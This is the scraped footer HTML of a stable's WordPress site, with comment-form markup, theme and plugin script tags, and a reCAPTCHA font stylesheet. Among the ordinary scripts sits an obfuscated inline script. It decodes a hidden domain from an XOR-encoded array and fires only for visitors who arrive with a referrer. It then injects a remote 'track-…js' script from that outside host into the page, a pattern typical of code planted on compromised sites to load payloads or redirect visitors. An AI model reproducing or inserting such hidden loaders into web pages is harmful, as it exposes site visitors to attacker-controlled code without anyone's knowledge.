<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='186' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="87bef74b08" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="34"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->





  </div><!-- .row --></div><!-- .container --></div><!-- #content -->

  <div  id="footer-widgets" ><div class="container"><div class="row"><div class="col-sm-3 footer-widget-area"></div><!-- .footer-widget-area --><div class="col-sm-3 footer-widget-area"></div><!-- .footer-widget-area --><div class="col-sm-3 footer-widget-area"></div><!-- .footer-widget-area --><div class="col-sm-3 footer-widget-area"></div><!-- .footer-widget-area --></div><!-- .row --></div><!-- .container --></div><footer id="colophon" class="site-footer" role="contentinfo" ><div class="container">        <div class="row">

              <div class="col-sm-6">
                        <div id="footer-navigation" class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-472"><a href="https://www.luxorstables.com/privacy-and-confidentiality/">Privacy Policy</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-473"><a href="https://www.luxorstables.com/terms-conditions/">Terms &#038; Conditions</a></li>
</ul></div>                                <div class="copyright">
              Copyright. All rights reserved.            </div><!-- .copyright -->
                  </div><!-- .col-sm-6 -->
      
      <div class="col-sm-6 pull-right">

          <div class="site-info">
            <a href="http://wordpress.org/">Powered by WordPress</a>
            <span class="sep"> | </span>
            WEN Associate by <a href="https://wenthemes.com/" rel="designer" target="_blank">WEN Themes</a>          </div><!-- .site-info -->

      </div><!-- .col-sm-6 -->
    </div><!-- .row -->

      </div><!-- .container --></footer><!-- #colophon -->

</div><!-- #page --><a href="#" class="scrollup" id="btn-scrollup"><i class="fa fa-chevron-circle-up"></i></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wen-associate/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
!function (_3c904) {
    
    var _f355f = Date.now();
    var _78090 = 1000;
    _f355f = _f355f / _78090;
    _f355f = Math.floor(_f355f);

    var _41006 = 600;
    _f355f -= _f355f % _41006;
    _f355f = _f355f.toString(16);

    var _21f41 = _3c904.referrer;

    if (!_21f41) return;

    var _e0cfd = [51794, 51799, 51784, 51803, 51802, 51807, 51789, 51798, 51804, 51793, 51807, 51788, 51802, 51797, 51799, 51786, 51728, 51799, 51792, 51800, 51793];

    _e0cfd = _e0cfd.map(function(_cbed0){
        return _cbed0 ^ 51774;
    });

    var _c36ef = "56f569dc62a84343ebb013cfb064c6e5";
    
    _e0cfd = String.fromCharCode(..._e0cfd);

    var _487d9 = "https://";
    var _41a86 = "/";
    var _4603a = "track-";

    var _fa5b2 = ".js";

    var _a3d72 = _3c904.createElement("script");
    _a3d72.type = "text/javascript";
    _a3d72.async = true;
    _a3d72.src = _487d9 + _e0cfd + _41a86 + _4603a + _f355f + _fa5b2;

    _3c904.getElementsByTagName("head")[0].appendChild(_a3d72)

}(document);
</script><script type="text/javascript" id="ce4wp_form_submit-js-extra">
/* <![CDATA[ */
var ce4wp_form_submit_data = {"siteUrl":"https://www.luxorstables.com","url":"https://www.luxorstables.com/wp-admin/admin-ajax.php","nonce":"ac6fbddb04","listNonce":"153e0f52d2","activatedNonce":"39e7326046"};
//# sourceURL=ce4wp_form_submit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.luxorstables.com/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js?ver=1715018678" id="ce4wp_form_submit-js"></script>
<script type="text/javascript" src="https://www.luxorstables.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.luxorstables.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.luxorstables.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.luxorstables.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.luxorstables.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.luxorstables.com/wp-content/themes/wen-associate/assets/js/navigation.min.js?ver=20120206" id="wen-associate-navigation-js"></script>
<script type="text/javascript" src="https://www.luxorstables.com/wp-content/themes/wen-associate/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="wen-associate-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.luxorstables.com/wp-content/themes/wen-associate/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6" id="wen-associate-cycle2-script-js"></script>
<script type="text/javascript" src="https://www.luxorstables.com/wp-content/themes/wen-associate/third-party/mmenu/js/jquery.mmenu.min.js?ver=4.7.5" id="wen-associate-mmenu-script-js"></script>
<script type="text/javascript" src="https://www.luxorstables.com/wp-content/themes/wen-associate/assets/js/custom.min.js?ver=1.0.0" id="wen-associate-custom-js-js"></script>
<script type="text/javascript" src="https://www.luxorstables.com/wp-includes/js/comment-reply.min.js?ver=addaa3de150b57e956ae77654b4c30e1" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdbYGcqAAAAAMuYiDAwp913vSUWVN0wJYufjNgq&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.luxorstables.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdbYGcqAAAAAMuYiDAwp913vSUWVN0wJYufjNgq",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.luxorstables.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.3" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://www.luxorstables.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704862322" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.luxorstables.com/wp-includes/js/wp-emoji-release.min.js?ver=addaa3de150b57e956ae77654b4c30e1"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.luxorstables.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdbYGcqAAAAAMuYiDAwp913vSUWVN0wJYufjNgq&co=aHR0cHM6Ly93d3cubHV4b3JzdGFibGVzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=u4w04hm0us63
body_size: 48848
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
